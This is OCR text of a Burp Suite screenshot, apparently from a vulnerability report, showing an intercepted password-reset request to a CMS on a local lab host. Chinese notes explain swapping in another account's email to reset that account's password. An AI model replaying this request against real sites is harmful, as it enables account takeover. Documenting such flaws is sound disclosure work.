 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
JSON Web Tokens HaE xia Yue Auth Analyzer
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.4:90
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex MarkInfo \n
1 POST /index.php?m=user&c=Users&a=retrieve_password HTTP/1.1
2 Host: 192.168.1.4:90
3 Content-Length: 40
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.1.4:90
9 Referer: http://192.168.1.4:90/index.php?m=user&c=Users&a=retrieve_password
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: BkGOp9578O_think_template=default; home_lang=cn; admin_lang=cn; userdid=0; amtype=0; wxbd=1; exprefresh=1;
PHPSESSID=6mvujangu4ov5qic6p3nhji982; recordurl=
%2Chttp%253A%252F%252F192.168.1.4%253A91%252F%2Chttp%253A%252F%252F192.168.1.4%253A91%252F; referurl=
%2Findex.php%3Fm%3Duser%26c%3DUsers%26a%3Dcentre
13 Connection: close
14
15 email=13554365566%40163.com&email_code=7515
将数据包里面的邮箱修改为另外一个账号的邮箱
用这个数据包修改另外一个邮箱的密码
Inspector
Selection 4 (0x4)
Selected text
7515
Decoded from: URL encoding
7515
Cancel Apply changes
Request attributes 2
Request query parameters 3
Request body parameters 2